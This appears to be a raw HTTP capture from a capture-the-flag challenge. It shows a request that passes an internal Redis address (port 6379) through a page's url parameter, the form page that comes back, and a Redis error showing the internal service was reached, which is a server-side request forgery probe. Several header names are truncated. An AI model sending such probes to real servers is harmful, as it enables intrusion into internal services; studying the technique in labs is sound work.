 /index.php?url=http%3A%2F%2F10.202.19.11:6379&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
: 69d210cc-bbb3-4715-ac23-b85b42b58564.node3.buuoj.cn
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
fox/86.0
pt:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
pt-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
pt-Encoding: gzip, deflate
ection: close
ie: _ga=GA1.2.1103159920.1603105722;
istinctid=175e5246d329e-01f1b22f75dc738-4c3f2779-1fa400-175e5246d33150
ade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 23 Feb 2021 07:11:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 496
Connection: close
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title></title>
<link rel="stylesheet" type="text/css" href="1.css">
</head>
<body>
<div class="form-style-6" style="width:100%;text-align:center">
<h1>□□□□□□□□□□</h1><br><br>
<form action="index.php" method="GET" >
<input type="text" name="url" placeholder="Your url" />
<br>
<input type="submit" name="submit" value="□□" />
</form>
</div>
</body>
</html>
<!--?secret-->
-ERR wrong number of arguments for 'get' command
1